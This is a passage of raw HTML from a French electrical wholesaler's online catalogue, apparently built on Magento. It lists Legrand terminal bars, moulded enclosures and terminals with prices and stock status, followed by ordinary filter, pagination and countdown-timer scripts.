                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40901__.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/barrette-10-bornes-2x10mm2">
                                Barrette de 10 bornes séparables avec capacité par borne 2x10mm² et pas 19,5mm                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">034001 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="602" data-price-box="product-id-602">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">43.28 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/barrette-10-bornes-2x16mm2" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40902___2.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/barrette-10-bornes-2x16mm2">
                                Barrette de 10 bornes séparables avec capacité par borne 2x16mm² et pas 21mm                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">034002 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67261" data-price-box="product-id-67261">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">43.28 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/barrette-10-bornes-2x25mm2" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40903___1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/barrette-10-bornes-2x25mm2">
                                Barrette de 10 bornes séparables avec capacité par borne 2x25mm² et pas 21,5mm                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">034003 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67262" data-price-box="product-id-67262">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">87.55 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/barrette-10-bornes-2x35mm2" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40904___1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/barrette-10-bornes-2x35mm2">
                                Barrette de 10 bornes séparables avec capacité par borne 2x35mm² et pas 25mm                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">034004 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67263" data-price-box="product-id-67263">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">107.34 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/cof-mat-moulee-ip403100x80x36" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_53076___1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/cof-mat-moulee-ip403100x80x36">
                                Coffret matière moulée IP40 IK04 dimensions 100x80x36mm bornes 6mm²/10mm²/16mm²                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">034021 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67264" data-price-box="product-id-67264">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">24.14 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/cof-mat-moulee-ip403118x92x45" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40906___1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/cof-mat-moulee-ip403118x92x45">
                                Coffret matière moulée -IP40-3- 118x92x45 - reçoit les bornes 6-10-16-25-35mm²                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">034022 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67265" data-price-box="product-id-67265">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">24.37 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/borne-sans-patte-2x6" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40907___2.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/borne-sans-patte-2x6">
                                Borne écrou 6 pans sans patte avec capacité par borne 2x6mm²                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">034030 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67266" data-price-box="product-id-67266">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">16.39 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/borne-sans-patte-2x10" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40908___2.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/borne-sans-patte-2x10">
                                Borne écrou 6 pans sans patte avec capacité par borne 2x10mm²                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">034031 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67267" data-price-box="product-id-67267">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">12.74 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"sku","limitDefault":15,"url":"https:\/\/elec.agedussauze.fr\/residentiel\/appareillage\/connecteurs","formKey":"wmXPiu5qU2epicMS","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Trier par</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Nom du produit            </option>
                    <option value="sku"
                                    selected="selected"
                                >
                Référence            </option>
                    <option value="price"
                                >
                Prix            </option>
                    <option value="manufacturer"
                                >
                Marque            </option>
                    <option value="quantity_and_stock_status"
                                >
                Quantité            </option>
                    <option value="fonction_appareillage"
                                >
                Fonction appareillage            </option>
                    <option value="stock_status"
                                >
                Disponibilité            </option>
            </select>
            <a title="Par&#x20;ordre&#x20;d&#xE9;croissant"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Par ordre décroissant</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">860</span> items    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Vous lisez actuellement la page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=2"
                       title="Suivant">
                        <span class="label">Page</span>
                        <span>Suivant</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                                            selected="selected"
                    >
                    15                </option>
                            <option value="30"
                    >
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var app = {
            isAppleDevice: function() {
                if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
                    return true;
                }
                return false;
            }
        }
        // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-15 13:37:55');
        if (app.isAppleDevice()) {
            var mdate = '2026-01-15 13:37:55';
            var dateParts = mdate.substring(0,10).split('-');
            var timePart = mdate.substr(11);
            date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
            date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                    var ledate = $('#'+id).val();
                    var ledateParts = ledate.substring(0,10).split('-');
                    var letimePart = ledate.substr(11);
                    enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                    enddate = new Date(enddate).getTime();

                    var lsdate = $('#'+startdateid).val();
                    var lsdateParts = lsdate.substring(0,10).split('-');
                    var lstimePart = lsdate.substr(11);
                    dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                    dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                    // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                    $('.countdowncontainer_'+unique_id).hide();
                    var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                    $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
</script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="block-category-list">
    <div class="block-title">
        <strong>Connecteurs</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/raccords-cosses-et-embouts">Raccords, cosses et embouts</a>
            </li>
                    <li class="item">
                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/bornes">Bornes</a>
            </li>
                    <li class="item">
                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/connecteurs">Connecteurs</a>
            </li>
                </ol>
    </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
</div>

<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {&quot;active&quot;:[&quot;id&quot;],&quot;params&quot;:{&quot;id&quot;:&quot;2763&quot;},&quot;isCustomerLoggedIn&quot;:false,&quot;isAjax&quot;:true,&quot;slider&quot;:[]}}'>
                                                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Affiner les options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                                                <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="manufacturer">
                        <div data-role="ln_title" class="filter-options-title">
                            Marque                            <span class="toggle"></span>
                        </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items">
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=6126">
                    CEMBRE                                            <span class="count">6                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=44">
                    3M FRANCE                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=129">
                    BLM                                            <span class="count">27                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=537">
                    CARL KAMMERLING & CO                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=45">
                    COOPER CAPRI                                            <span class="count">13                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=130">
                    KLAUKE                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=27">
                    KLAUKE FRANCE                                            <span class="count">453                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=30">
                    LEGRAND                                            <span class="count">224                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=120">
                    Schneider                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=24">
                    SCHNEIDER ELECTRIC                                            <span class="count">42                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?manufacturer=56">
                    WAGO CONTACT                                            <span class="count">91                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                                                                                                                        <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="stock_status">
                        <div data-role="ln_title" class="filter-options-title">
                            Disponibilité                            <span class="toggle"></span>
                        </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items">
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?stock_status=578">
                    En stock                                            <span class="count">210                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?stock_status=579">
                    Réapprovisionnement en cours                                            <span class="count">9                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?stock_status=580">
                    Sur commande                                            <span class="count">641                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                        </div>
                                </div>
    </div>
    </div>

      <div class="side-custom-block">
              </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container-fluid">
                    <div class="row">
            <div class="col-lg-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
<div class="row" align="justify">
<div class="col-sm-12 col-md-2"><br>
<h4 style="text-align: left;">&nbsp;</h4>
<h4 style="text-align: left;">&nbsp;</h4>
<h4 style="text-align: left;">&nbsp;</h4>
<h4 style="text-align: left;"><strong>Informations</strong></h4>
<p><a href="https://elec.agedussauze.fr/qui-sommes-nous">Qui sommes-nous ? </a> <br><a href="https://elec.agedussauze.fr/nos-agences"> Nos agences</a> <br><a href="https://elec.agedussauze.fr/contact/"> Nous contacter</a> <br><a href="https://elec.agedussauze.fr/conditions-generales-de-vente">Conditions Générales de Vente</a> <br><a href="https://elec.agedussauze.fr/mentions-legales">Mentions légales</a></p>
</div>
<div class="col-sm-12 col-md-2">
<h4 style="text-align: center;">&nbsp;</h4>
<p>&nbsp;</p>
<ul class="contact-info">
<li>
<p><strong><a title="AGE St-Étienne " href="https://elec.agedussauze.fr/&quot;nos-agences&quot;/">AGE Saint-Etienne </a></strong><br>1 Rue Jean Huss<br>42000 Saint-Etienne</p>
</li>
<li>
<p><strong>Tél. :</strong> (+33) 04 77 32 55 84</p>
</li>
<li>
<p><strong>Fax :</strong> (+33) 04 71 41 05 62</p>
</li>
</ul>
<p>&nbsp;</p>
</div>
<div class="col-sm-12 col-md-2">
<h4 style="text-align: center;">&nbsp;</h4>
<p>&nbsp;</p>
<ul class="contact-info">
<li>
